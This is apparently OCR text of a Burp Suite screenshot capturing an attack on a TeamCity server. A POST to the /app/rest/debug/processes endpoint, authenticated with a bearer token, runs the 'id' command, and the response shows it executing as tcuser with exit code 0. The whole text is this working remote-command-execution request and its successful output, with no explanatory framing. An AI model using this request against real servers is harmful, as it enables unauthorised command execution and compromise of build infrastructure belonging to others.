 Send
Cancel
< ▼
> ▼
Target: http://your-vps-ip:8111
HTTP/1
?
Request
Pretty Raw Hex
\n
1 POST /app/rest/debug/processes?exePath=id HTTP/1.1
2 Host: your-vps-ip:8111
3 Accept-Encoding: gzip, deflate, br
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/121.0.6167.85 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9 Content-Length: 0
10 Authorization: Bearer
eyJ0eXAiOiAiVENWMiJ9.bW8zdzY3TFJCTXRscmJsWkZFZTdYZEdqX1FN.NmQ2MWI4YTMtOTc5MC00NTA1LTkxOGItYmRkM
mMwMDcwYjcw
11
12
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200
2 TeamCity-Node-Id: MAIN_SERVER
3 Cache-Control: no-store
4 Content-Type: text/plain
5 Date: Mon, 26 Feb 2024 06:30:14 GMT
6 Connection: close
7 Content-Length: 94
8
9 StdOut:uid=1000(tcuser) gid=1000(tcuser) groups=1000(tcuser)
10
11 StdErr:
12 Exit code: 0
13 Time: 53ms
Inspector
Notes